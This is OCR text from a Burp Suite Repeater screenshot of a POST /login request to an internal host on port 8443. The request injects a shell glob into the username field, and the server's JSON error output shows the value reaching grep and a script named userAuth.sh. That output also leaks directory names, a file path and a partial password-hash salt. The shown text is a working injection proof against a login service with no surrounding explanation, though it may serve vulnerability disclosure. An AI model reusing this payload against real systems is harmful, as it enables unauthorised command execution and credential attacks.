 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 24
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' * '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:23:12 GMT
Connection: close
Content-Length: 1665
{"err":"grep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a directory\ngrep:
etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a directory\ngrep: lost+found: Is
a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a directory\ngrep: proc: Is a
directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a directory\ngrep: srv: Is a
directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a directory\ngrep: usr: Is a
directory\ngrep: var: Is a directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a
directory\ngrep: etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a
directory\ngrep: lost+found: Is a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a
directory\ngrep: proc: Is a directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a
directory\ngrep: srv: Is a directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a
directory\ngrep: usr: Is a directory\ngrep: var: Is a directory\ngrep: :: No such file or directory\n File \"<string>\", line
1\n from crypt import crypt;print crypt('null','$1$AgtG/Lxf\n ^\nSyntaxError:
EOL while scanning string literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
Done 1,799 bytes | 221 millis